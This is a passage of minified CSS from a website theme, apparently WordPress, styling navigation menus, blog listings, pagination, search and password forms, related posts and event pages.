.off-canvas__search-button{top:32px}}.off-canvas__background-fade{position:fixed;top:0;bottom:0;left:0;right:0;background:rgba(0,0,0,0.65);opacity:0;z-index:-1;-webkit-transition:all .5s ease;transition:all .5s ease;-webkit-transition-delay:.5s;transition-delay:.5s}.background-fade .off-canvas__background-fade{opacity:1;z-index:199;-webkit-transition:opacity .5s ease;transition:opacity .5s ease;-webkit-transition-delay:0s;transition-delay:0s}.off-canvas__nav{position:relative;overflow-x:hidden;width:100%;height:100%;list-style:none;margin:0;padding:0}.off-canvas__nav li{width:100%;border-bottom:1px solid #f0f0f0;line-height:1.35em;list-style:none;padding:0;margin:0}.off-canvas__nav li>a{display:block;padding:1em 20px;position:relative;z-index:0}.off-canvas__nav li a{color:#404040}.off-canvas__nav .sub-menu__parent{text-transform:uppercase;background:#404040;border-bottom:0;-webkit-box-shadow:inset 1px 0px 0px 0px rgba(255,255,255,0.15);box-shadow:inset 1px 0px 0px 0px rgba(255,255,255,0.15)}.off-canvas__nav .sub-menu__parent a{color:white!important;font-weight:400;letter-spacing:.1em;padding:0 20px;height:60px;line-height:60px}.off-canvas__nav .sub-menu{position:absolute;width:100%;height:100%;right:-100%;top:0;background:white;-webkit-transition:all .3s ease;transition:all .3s ease;z-index:0;-webkit-box-shadow:-3px 0px 10px rgba(0,0,0,0.35);box-shadow:-3px 0px 10px rgba(0,0,0,0.35)}.off-canvas__nav .sub-menu.active{z-index:1;right:-10px}.off-canvas__nav .sub-menu li{padding-right:10px}.off-canvas__nav-forward{display:block;position:absolute;right:0;height:1.35em;width:35px}.off-canvas__nav-forward:before{content:"";display:block;position:absolute;top:50%;left:0;right:0;width:10px;height:10px;border-top:3px solid #909090;border-right:3px solid #909090;-webkit-transform:translateY(-50%) rotate(45deg);transform:translateY(-50%) rotate(45deg)}li.off-canvas__nav-back{position:relative;border-bottom:0;font-size:.8em;text-transform:uppercase;letter-spacing:.1em}li.off-canvas__nav-back a{color:#909090;font-weight:600}.off-canvas__search{position:fixed;top:0;bottom:0;left:0;right:0;margin:auto;background:rgba(0,0,0,0.35);padding:20px;z-index:-1;width:90%;max-width:450px;height:80px;border-radius:8px;opacity:0;-webkit-transform:translateY(200%);transform:translateY(200%);-webkit-transition:all .3s ease;transition:all .3s ease}.search-active .off-canvas__search{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);z-index:200}.off-canvas__search form{position:relative}.off-canvas__search form input{position:relative;width:100%;height:40px;display:block;background:white;outline:none;border:0;padding:0 20px;line-height:40px;font-size:20px;border-radius:4px;-webkit-box-shadow:1px 1px 4px rgba(0,0,0,0.5);box-shadow:1px 1px 4px rgba(0,0,0,0.5)}.off-canvas__search form button{border:0;outline:0;position:absolute;top:0px;right:0px;height:40px;width:40px;background:url(../img/icons/search-icon.svg) 50% 50% no-repeat;background-size:20px auto}.off-canvas__search form input[type=text]::-ms-clear{display:none;width:0;height:0}.off-canvas__search form input[type=text]::-ms-reveal{display:none;width:0;height:0}.off-canvas__search form input[type=search]::-webkit-search-cancel-button,.off-canvas__search form input[type=search]::-webkit-search-decoration,.off-canvas__search form input[type=search]::-webkit-search-results-button,.off-canvas__search form input[type=search]::-webkit-search-results-decoration{display:none}.off-canvas__search form input:-webkit-autofill{-webkit-box-shadow:0 0 0 50px #ffffff inset}header.loop-header{margin-bottom:40px;position:relative;background:#f0f0f0;padding:40px 0}header.loop-header .loop-header__categories{width:100%}header.loop-header .loop-header__inner{z-index:1;position:relative;width:calc(100% - 2*20px);max-width:1000px;margin-right:auto;margin-left:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:15px}@media (min-width:1060px){header.loop-header .loop-header__inner{width:100%}}header.loop-header .loop-header__inner.alignwide{width:calc(100% - 2*20px);max-width:1150px}header.loop-header .loop-header__inner.alignfull{max-width:100%;width:100%;margin-left:0;margin-right:0}@media (max-width:1023px){header.loop-header .loop-header__inner{text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}header.loop-header ul.blog-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;gap:20px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}@media (max-width:1023px){header.loop-header ul.blog-menu{gap:10px;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}}header.loop-header ul.blog-menu li{line-height:1em;-ms-flex-preferred-size:100;flex-basis:100;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1}header.loop-header ul.blog-menu li>a{--hyperlink-color:#303030;font-size:.8rem}@media (min-width:1300px){header.loop-header ul.blog-menu li>a{font-size:.9rem}}header.loop-header ul.blog-menu li.current-menu-item a{font-weight:var(--font-weight-heavy)}header.loop-header form.search-form{width:auto;margin:0}header.loop-header form.search-form input[type=search]{background:white}.search-results .loop-header__title{width:auto;-ms-flex-negative:1;flex-shrink:1}.loop-header__search--wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:15px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:767.5px){.loop-header__search--wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.loop-header__search--wrap .search-form{width:auto;margin:0}@media (min-width:767.5px){.loop-header__search--wrap .search-form{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}.loop-header__search--wrap .search-results__text{font-size:1.75rem}@media (min-width:767.5px){.loop-header__search--wrap .search-results__text{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;font-size:2rem}}.loop-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:40px}@media (min-width:767.5px){.loop-wrap{gap:50px}}.loop-entry{z-index:1;position:relative;width:calc(100% - 2*20px);max-width:1000px;margin-right:auto;margin-left:auto;display:-webkit-box;display:-ms-flexbox;display:flex;gap:20px}@media (min-width:1060px){.loop-entry{width:100%}}.loop-entry.alignwide{width:calc(100% - 2*20px);max-width:1150px}.loop-entry.alignfull{max-width:100%;width:100%;margin-left:0;margin-right:0}@media (min-width:767.5px){.loop-entry{gap:40px}}@media (max-width:767.5px){.loop-entry{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-width:450px}}@media (min-width:767.5px){.loop-entry{-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.loop-entry:first-of-type .loop-entry__content{-webkit-animation-delay:.5s;animation-delay:.5s}.loop-entry:first-of-type>aside{-webkit-animation-delay:.75s;animation-delay:.75s}.loop-entry:last-of-type{margin-bottom:0;padding-bottom:60px}.loop-entry__featured-image{width:100%;max-width:100%;height:auto;padding-top:0;position:relative}@media (min-width:767.5px){.loop-entry__featured-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;width:50%;max-width:500px;max-height:45vw;-ms-flex-negative:0;flex-shrink:0;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}}@media (min-width:1024px){.loop-entry__featured-image{width:40%;max-width:400px;max-height:none}}.loop-entry__featured-image a{position:relative;z-index:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;width:100%;height:0;padding-bottom:100%}@media (max-width:767.5px){.loop-entry__featured-image a{padding-bottom:100%}}.loop-entry__featured-image a img{-o-object-fit:cover;object-fit:cover;height:100%;width:100%;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transform:scale(1);transform:scale(1);will-change:transform}.loop-entry__featured-image a:before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;background:black;opacity:0;z-index:1;-webkit-transition:all .3s ease;transition:all .3s ease}.loop-entry__featured-image a .loop-entry__featured-image--hover-text{content:var(--loop-thumbnail-hover-text,"Read More");text-transform:uppercase;position:absolute;top:50%;margin:0 auto;-webkit-transform:translateY(-50%);transform:translateY(-50%);opacity:0;padding:5px 10px;border:1px solid rgba(255,255,255,0.5);z-index:2;color:white;font-size:.8rem;letter-spacing:.1em;font-weight:500;-webkit-transition:all .3s ease;transition:all .3s ease;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:5px}.loop-entry__featured-image a .loop-entry__featured-image--hover-text>span.dashicons{line-height:inherit;font-size:1.25em;height:auto;width:auto}.loop-entry__featured-image a:hover:before{opacity:.5}.loop-entry__featured-image a:hover .loop-entry__featured-image--hover-text{opacity:1}.loop-entry__featured-image a:hover img{-webkit-transform:scale(1.1);transform:scale(1.1)}.loop-entry__featured-image figure{position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background-color:#26304b}.loop-header__wrap{z-index:1;position:relative;width:calc(100% - 2*20px);max-width:1000px;margin-right:auto;margin-left:auto;padding-bottom:30px;margin-bottom:30px}@media (min-width:1060px){.loop-header__wrap{width:100%}}.loop-header__wrap.alignwide{width:calc(100% - 2*20px);max-width:1150px}.loop-header__wrap.alignfull{max-width:100%;width:100%;margin-left:0;margin-right:0}@media (min-width:767.5px){.loop-header__wrap{padding-bottom:40px;margin-bottom:40px}}.loop-header__wrap:after{display:block;content:"";position:absolute;bottom:-5px;left:0;width:50px;height:5px;background:#e0e0e0}.loop-header__wrap h1{font-size:1.5rem}.loop-header__wrap h1.wp-block{font-size:1.5rem}.loop-header__wrap h1.has-small-font-size{font-size:1.125rem!important}.loop-header__wrap h1.has-medium-font-size{font-size:1.5rem!important}.loop-header__wrap h1.has-medium-large-font-size{font-size:1.999995rem!important}.loop-header__wrap h1.has-large-font-size{font-size:2.49999rem!important}.loop-header__wrap h1.has-xl-font-size{font-size:3rem!important}.loop-header__wrap h1.has-huge-font-size{font-size:3.499995rem!important}@media (min-width:640px){.loop-header__wrap h1{font-size:2rem}.loop-header__wrap h1.wp-block{font-size:2rem}.loop-header__wrap h1.has-small-font-size{font-size:1.5rem!important}.loop-header__wrap h1.has-medium-font-size{font-size:2rem!important}.loop-header__wrap h1.has-medium-large-font-size{font-size:2.66666rem!important}.loop-header__wrap h1.has-large-font-size{font-size:3.33332rem!important}.loop-header__wrap h1.has-xl-font-size{font-size:4rem!important}.loop-header__wrap h1.has-huge-font-size{font-size:4.66666rem!important}}@media (min-width:767.5px){.loop-header__wrap h1{font-size:2.5rem}.loop-header__wrap h1.wp-block{font-size:2.5rem}.loop-header__wrap h1.has-small-font-size{font-size:1.875rem!important}.loop-header__wrap h1.has-medium-font-size{font-size:2.5rem!important}.loop-header__wrap h1.has-medium-large-font-size{font-size:3.333325rem!important}.loop-header__wrap h1.has-large-font-size{font-size:4.16665rem!important}.loop-header__wrap h1.has-xl-font-size{font-size:5rem!important}.loop-header__wrap h1.has-huge-font-size{font-size:5.833325rem!important}}@media (min-width:1300px){.loop-header__wrap h1{font-size:3rem}.loop-header__wrap h1.wp-block{font-size:3rem}.loop-header__wrap h1.has-small-font-size{font-size:2.25rem!important}.loop-header__wrap h1.has-medium-font-size{font-size:3rem!important}.loop-header__wrap h1.has-medium-large-font-size{font-size:3.99999rem!important}.loop-header__wrap h1.has-large-font-size{font-size:4.99998rem!important}.loop-header__wrap h1.has-xl-font-size{font-size:6rem!important}.loop-header__wrap h1.has-huge-font-size{font-size:6.99999rem!important}}ul.category-links{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:20px}ul.category-links li{margin:0 8px 8px 0px}ul.category-links a{line-height:1em;padding:1em;display:inline-block;font-size:.75rem;border-radius:50px}ul.category-links a.current-category{background-color:#e87262;color:white}ul.category-links a:not(.current-category){background-color:rgba(0,0,0,0.35);color:white}ul.category-links a:not(.current-category):hover{background-color:#e87262}.loop-entry__content{padding:0;margin:0 auto;width:100%;max-width:100%}@media (min-width:1024px){.loop-entry__content{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}}.loop-entry__content p{margin-top:.5em;font-size:1rem}[class*=loop-entry__meta]{font-size:.75rem;letter-spacing:.05em;text-transform:uppercase;color:#303030;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.search [class*=loop-entry__meta] .loop-entry__date,.search [class*=loop-entry__meta] .loop-entry__meta--divider{display:none}[class*=loop-entry__meta]>span{white-space:nowrap}[class*=loop-entry__meta]>span+span:before{content:"/";margin:0 5px;color:#c0c0c0}.loop-entry__meta--lower{-ms-flex-wrap:wrap;flex-wrap:wrap;line-height:1em}.entry-meta__categories{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;line-height:1em;gap:5px}.entry-meta__categories>a+a:before{content:"/";margin:0 5px;color:#c0c0c0}.entry-meta__reading-time{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:5px}h1.loop-entry__title{margin-top:0;font-size:1.35rem;font-weight:500;line-height:1em}@media (min-width:640px){h1.loop-entry__title{font-size:1.5rem}}@media (min-width:1024px){h1.loop-entry__title{font-size:2rem}}h1.loop-entry__title a{color:#404040}h1.loop-entry__title a:hover{color:#e87262}.loop-entry__readmore{margin-top:20px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.loop-entry__readmore .wp-block-button__link{color:white}.masthead{position:relative}.masthead__edit-link{display:-webkit-box;display:-ms-flexbox;display:flex;gap:5px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;z-index:1;bottom:20px;right:20px;text-align:right;color:white;padding:3px 15px 3px 10px;font-size:.75rem;line-height:1em;border-radius:50px;background:rgba(0,0,0,0.5);-webkit-transition:all .3s ease;transition:all .3s ease}.masthead__edit-link:hover{background:black;bottom:25px}nav.pagination{z-index:1;position:relative;width:calc(100% - 2*20px);max-width:1000px;margin-right:auto;margin-left:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:30px 0;margin-top:40px;border-top:1px solid #e0e0e0}@media (min-width:1060px){nav.pagination{width:100%}}nav.pagination.alignwide{width:calc(100% - 2*20px);max-width:1150px}nav.pagination.alignfull{max-width:100%;width:100%;margin-left:0;margin-right:0}@media (min-width:640px){nav.pagination{padding:40px 0 60px;margin-top:50px}}nav.pagination h2.screen-reader-text{width:100%;visibility:hidden;height:0;margin:0;padding:0}nav.pagination .nav-links{margin:0 auto}nav.pagination .nav-links a{color:#404040}nav.pagination .nav-links .page-numbers{width:50px;height:50px;line-height:50px;font-size:1.1rem;text-align:center;margin:0 2px;display:inline-block;border:1px solid transparent;border-radius:50%}nav.pagination .nav-links .page-numbers:hover{color:#e87262}nav.pagination .nav-links .page-numbers.current{background:#e87262;color:white}nav.pagination .nav-links .page-numbers.dots,nav.pagination .nav-links .page-numbers.next,nav.pagination .nav-links .page-numbers.prev{width:auto;border:0}.page-content__footer,.page-content__header{position:relative}.page-content__footer>*,.page-content__header>*{z-index:1;position:relative;width:calc(100% - 2*20px);max-width:1000px;margin-right:auto;margin-left:auto}@media (min-width:1060px){.page-content__footer>*,.page-content__header>*{width:100%}}.page-content__footer>.alignwide,.page-content__header>.alignwide{width:calc(100% - 2*20px);max-width:1150px}.page-content__footer>.alignfull,.page-content__header>.alignfull{max-width:100%;width:100%;margin-left:0;margin-right:0}@media (min-width:640px){.page-content__header h1{font-size:3rem}}.page-content__footer--content{padding:40px 0}@media (min-width:640px){.page-content__footer--content{padding:60px 0 40px}}.sharing-tools{-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:20px;margin-top:20px}@media (min-width:640px){.sharing-tools{display:-webkit-box;display:-ms-flexbox;display:flex}}.sharing-tools .addthis_inline_share_toolbox{height:42px}.page-content__header .sharing-tools{margin-bottom:0}.sharing-tools h4{margin:0 0 15px 0}@media (min-width:640px){.sharing-tools h4{margin:0;margin-right:10px}}.sharing-tools .at-share-btn{margin-bottom:0!important}form.search-form{z-index:1;position:relative;width:calc(100% - 2*20px);max-width:1000px;margin-right:auto;margin-left:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (min-width:1060px){form.search-form{width:100%}}form.search-form.alignwide{width:calc(100% - 2*20px);max-width:1150px}form.search-form.alignfull{max-width:100%;width:100%;margin-left:0;margin-right:0}.editor-styles-wrapper :where(p,ul,ol,blockquote.wp-block-quote)+form.search-form,:where(.wp-block-columns,.wp-block-quote,.wp-block-image,.wp-block-pullquote)+form.search-form,article :where(p,ul,ol,blockquote.wp-block-quote)+form.search-form{-webkit-margin-before:var(--wp--style--block-gap);margin-block-start:var(--wp--style--block-gap);--wp--style--block-gap:20px}.editor-styles-wrapper form.search-form+:where(blockquote.wp-block-quote,p,ul,ol,h1,h2,h3,h4,h5,h6),article form.search-form+:where(blockquote.wp-block-quote,p,ul,ol,h1,h2,h3,h4,h5,h6),form.search-form+:where(.wp-block-columns,.wp-block-quote,.wp-block-image,.wp-block-pullquote){-webkit-margin-before:var(--wp--style--block-gap);margin-block-start:var(--wp--style--block-gap);--wp--style--block-gap:20px}form.search-form span.screen-reader-text{height:0;display:block;opacity:0}form.search-form input.search-field{height:46px;line-height:46px;border:0;outline:none;padding:0 15px;border-radius:5px;background:#f0f0f0;font-size:var(--form-input-font-size);height:var(--form-input-height);padding:var(--form-input-padding);border-width:var(--form-input-border-width);border-radius:var(--form-input-border-radius)}form.search-form input.search-submit{margin-left:5px}.wp-block-image a:is([data-fancybox],.fancybox){position:relative;z-index:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden}.wp-block-image a:is([data-fancybox],.fancybox) figure{-webkit-transition:all .3s ease;transition:all .3s ease}.wp-block-image a:is([data-fancybox],.fancybox):before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;background:black;opacity:0;z-index:1;-webkit-transition:all .3s ease;transition:all .3s ease}.wp-block-image a:is([data-fancybox],.fancybox):after{content:"";position:absolute;top:50%;left:0;right:0;margin:0 auto;-webkit-transform:translateY(-50%);transform:translateY(-50%);opacity:0;z-index:2;-webkit-transition:all .3s ease;transition:all .3s ease;width:25px;height:25px;background-repeat:no-repeat;background-position:50% 50%;background-size:contain;background-image:url(../img/icons/icon-mag-glass-plus__white.svg)}.wp-block-image a:is([data-fancybox],.fancybox):hover:before{opacity:.5}.wp-block-image a:is([data-fancybox],.fancybox):hover:after{opacity:1}.wp-block-image a:is([data-fancybox],.fancybox):hover>img{-webkit-animation:none;animation:none}.fancybox-stage{width:92vw;margin:0 auto}.fancybox-caption__body{width:92vw;max-width:800px;margin-left:auto;margin-right:auto}.zxc_password_protection{z-index:1;position:relative;width:calc(100% - 2*20px);max-width:1000px;margin-right:auto;margin-left:auto;margin-top:50px;margin-bottom:50px}@media (min-width:1060px){.zxc_password_protection{width:100%}}.zxc_password_protection.alignwide{width:calc(100% - 2*20px);max-width:1150px}.zxc_password_protection.alignfull{max-width:100%;width:100%;margin-left:0;margin-right:0}.zxc_password_protection form{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:20px 0;width:100%;max-width:360px}.zxc_password_protection form label{width:100%;-ms-flex-negative:0;flex-shrink:0;font-size:12px;text-transform:uppercase;letter-spacing:.05em;margin-bottom:5px;line-height:1em;color:#606060}.zxc_password_protection form fieldset{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.zxc_password_protection form input[type=password],.zxc_password_protection form input[type=submit]{height:40px;width:auto;line-height:40px;border-radius:3px;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.zxc_password_protection form input[type=password]{padding:0 10px;border:1px solid #e0e0e0}.zxc_password_protection form input[type=submit]{margin-left:5px;padding:0 15px;background-color:#404040;border:0;color:white}.zxc_password_protection form input[type=submit]:hover{background-color:#469c40}article>.wp-block-pullquote+p{margin-top:20px}article>.wp-block-quote+.wp-block-quote{margin-top:40px}article iframe{display:block}.article-404__wrap{min-height:100vh;padding-top:10vh;padding-bottom:10vh;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (max-width:767.5px){.has-text-align-right{text-align:left}}article.legacy-content{z-index:1;position:relative;width:calc(100% - 2*20px);max-width:1000px;margin-right:auto;margin-left:auto;width:100%}@media (min-width:1060px){article.legacy-content{width:100%}}article.legacy-content.alignwide{width:calc(100% - 2*20px);max-width:1150px}article.legacy-content.alignfull{max-width:100%;width:100%;margin-left:0;margin-right:0}@media (max-width:767.5px){article.legacy-content img.alignleft,article.legacy-content img.alignright{max-width:45vw}}article.legacy-content [align=left],article.legacy-content img.alignleft{float:left;clear:left;margin:.25em 20px 20px 20px}article.legacy-content [align=right],article.legacy-content img.alignright{clear:right;float:right;margin:.25em 20px 20px 20px}article.legacy-content .alignnone{margin:20px auto}article.legacy-content blockquote{z-index:1;position:relative;width:calc(100% - 2*20px);max-width:1000px;margin-right:auto;margin-left:auto}@media (min-width:1060px){article.legacy-content blockquote{width:100%}}article.legacy-content blockquote.alignwide{width:calc(100% - 2*20px);max-width:1150px}article.legacy-content blockquote.alignfull{max-width:100%;width:100%;margin-left:0;margin-right:0}.blog-header{z-index:1;position:relative;width:calc(100% - 2*20px);max-width:1000px;margin-right:auto;margin-left:auto;margin-top:40px}@media (min-width:1060px){.blog-header{width:100%}}.blog-header.alignwide{width:calc(100% - 2*20px);max-width:1150px}.blog-header.alignfull{max-width:100%;width:100%;margin-left:0;margin-right:0}.blog-header__category-list{margin-bottom:.5em}.blog-header__category-list>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.blog-header__category-list>ul li{margin:0 8px 8px 0px}.blog-header__category-list a{border:none;border-radius:inherit;-webkit-box-shadow:none;box-shadow:none;color:inherit;cursor:pointer;display:inline-block;margin:0;text-decoration:none;white-space:nowrap;font-size:var(--button-font-size,0.9rem)!important;-webkit-transition:all .3s ease;transition:all .3s ease;word-break:keep-all;font-family:var(--button-font-family);font-weight:var(--button-font-weight,var(--font-weight-normal));overflow:hidden;position:relative;height:auto;line-height:1em;padding:var(--button-padding,15px 20px);font-size:.75rem;padding:.5em 1.5em}.blog-header__category-list a:focus,.blog-header__category-list a:hover{text-decoration:none;border:none}[class*=-font-size]>.blog-header__category-list a{font-size:var(--button-font-size,0.9rem)!important}.has-small-font-size>.blog-header__category-list a{--button-font-size:.8rem}.has-medium-font-size>.blog-header__category-list a{--button-font-size:.9rem}.has-medium-large-font-size>.blog-header__category-list a{--button-font-size:1rem}.has-large-font-size>.blog-header__category-list a{--button-font-size:1.15rem}.has-xl-font-size>.blog-header__category-list a{--button-font-size:1.3rem}.has-huge-font-size>.blog-header__category-list a{--button-font-size:1.5rem}.blog-header__category-list a:not(.current-category){background-color:#131826;color:#707885}.blog-header__category-list a:not(.current-category):hover{background-color:#576070;color:white}.blog-header__byline{margin-top:.5em}.blog-header__byline .separator{color:#c0c0c0}.page-content__header--blog-categories>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.page-content__header--blog-categories>ul li{margin:0 8px 8px 0px}.page-content__header--blog-categories a{border:none;border-radius:inherit;-webkit-box-shadow:none;box-shadow:none;color:inherit;cursor:pointer;display:inline-block;margin:0;text-decoration:none;white-space:nowrap;font-size:var(--button-font-size,0.9rem)!important;-webkit-transition:all .3s ease;transition:all .3s ease;word-break:keep-all;font-family:var(--button-font-family);font-weight:var(--button-font-weight,var(--font-weight-normal));overflow:hidden;position:relative;height:auto;line-height:1em;padding:var(--button-padding,15px 20px);font-size:.75rem;padding:.5em 1.5em}.page-content__header--blog-categories a:focus,.page-content__header--blog-categories a:hover{text-decoration:none;border:none}[class*=-font-size]>.page-content__header--blog-categories a{font-size:var(--button-font-size,0.9rem)!important}.has-small-font-size>.page-content__header--blog-categories a{--button-font-size:.8rem}.has-medium-font-size>.page-content__header--blog-categories a{--button-font-size:.9rem}.has-medium-large-font-size>.page-content__header--blog-categories a{--button-font-size:1rem}.has-large-font-size>.page-content__header--blog-categories a{--button-font-size:1.15rem}.has-xl-font-size>.page-content__header--blog-categories a{--button-font-size:1.3rem}.has-huge-font-size>.page-content__header--blog-categories a{--button-font-size:1.5rem}.page-content__header--blog-categories a:not(.current-category){background-color:#131826;color:#707885}.page-content__header--blog-categories a:not(.current-category):hover{background-color:#576070;color:white}.post-tags h4{margin-top:0;margin-bottom:8px;font-size:.9rem;text-transform:uppercase;color:#909090;letter-spacing:.1em}.post-tags>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.post-tags>ul li:after{content:"/";padding:0 8px}.post-tags>ul li:last-child:after{display:none}.post-tags a{font-size:.85rem}.post-tags a.current-tag{color:#606060}header.post-header{z-index:1;position:relative;width:calc(100% - 2*20px);max-width:1000px;margin-right:auto;margin-left:auto;margin-bottom:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:5px}@media (min-width:1060px){header.post-header{width:100%}}header.post-header.alignwide{width:calc(100% - 2*20px);max-width:1150px}header.post-header.alignfull{max-width:100%;width:100%;margin-left:0;margin-right:0}header.post-header:after{content:"";display:block;height:5px;width:60px;background:#303030;margin-top:30px}.loop-entry__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:.5rem}h1.post-header__title{margin-top:0;font-size:1.35rem;font-weight:500}@media (min-width:640px){h1.post-header__title{font-size:1.5rem}}@media (min-width:1024px){h1.post-header__title{font-size:2rem}}h1.post-header__title a{color:#404040}h1.post-header__title a:hover{color:#e87262}.page-content__footer--blog-single{clear:both;width:calc(100% - 20px * 2);max-width:1000px;margin:0 auto;margin-top:20px;padding-top:20px;padding-bottom:20px;border-top:1px solid #f0f0f0}@media (min-width:640px){.page-content__footer--blog-single{padding-bottom:40px}}.page-content__footer--blog-single h4{margin-top:0;font-size:.9rem;text-transform:uppercase;color:#909090;letter-spacing:.1em}.page-content__footer--blog-single a,.page-content__footer--blog-single a>span{color:#e87262}.page-content__footer--blog-single .post-tags{margin-bottom:40px}.page-content__footer--blog-single .crp_related li{margin-bottom:10px}.related-posts{margin-top:30px;margin-bottom:30px}.related-posts ul{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}.related-posts ul li{width:48%;margin-right:2%;margin-bottom:4%}@media (min-width:640px){.related-posts ul li{width:23%;margin-bottom:0}}.related-posts figure{position:relative;display:block;width:100%;height:0;padding-bottom:56.25%;margin-bottom:10px;background-repeat:no-repeat;background-position:50% 50%;background-size:cover;background-color:#26304b}.related-posts figure:hover{-webkit-box-shadow:inset 0px 0px 0px 3px #e87262;box-shadow:inset 0px 0px 0px 3px #e87262}.related-posts figure a{position:absolute;top:0;bottom:0;left:0;right:0;display:block}.related-posts figcaption a:hover h3{color:#e87262}.related-posts figcaption .related-post__category{margin-bottom:0;font-size:.8rem}.related-posts figcaption .related-post__title{font-size:1rem;margin-bottom:0}@media (min-width:767.5px){.related-posts figcaption .related-post__title{font-size:1.35rem;line-height:1.1em}}#tribe-events{z-index:1;position:relative;width:calc(100% - 2*20px);max-width:1000px;margin-right:auto;margin-left:auto;padding:30px 0}@media (min-width:1060px){#tribe-events{width:100%}}#tribe-events.alignwide{width:calc(100% - 2*20px);max-width:1150px}#tribe-events.alignfull{max-width:100%;width:100%;margin-left:0;margin-right:0}@media (min-width:640px){#tribe-events{padding:40px 0}}.tribe-common .tribe-common-c-btn{background-color:#e87262}.tribe-common .tribe-common-c-btn:active,.tribe-common .tribe-common-c-btn:focus,.tribe-common .tribe-common-c-btn:hover{background-color:#c56153}.tribe-common a.tribe-events-c-ical__link{border-color:#e87262;color:#e87262}.tribe-common a.tribe-events-c-ical__link svg{display:none}.tribe-common a.tribe-events-c-ical__link:hover{background-color:#e87262}.tribe-common a.tribe-events-c-ical__link:before{content:"+";height:auto;width:auto;background-image:none!important;margin-right:8px}#tribe-events-content.tribe-events-single{margin-bottom:40px}#tribe-events-content.tribe-events-single h1.tribe-events-single-event-title{z-index:1;position:relative;width:calc(100% - 2*20px);max-width:1000px;margin-right:auto;margin-left:auto;font-size:2rem}@media (min-width:1060px){#tribe-events-content.tribe-events-single h1.tribe-events-single-event-title{width:100%}}#tribe-events-content.tribe-events-single h1.tribe-events-single-event-title.alignwide{width:calc(100% - 2*20px);max-width:1150px}#tribe-events-content.tribe-events-single h1.tribe-events-single-event-title.alignfull{max-width:100%;width:100%;margin-left:0;margin-right:0}@media (min-width:1024px){#tribe-events-content.tribe-events-single 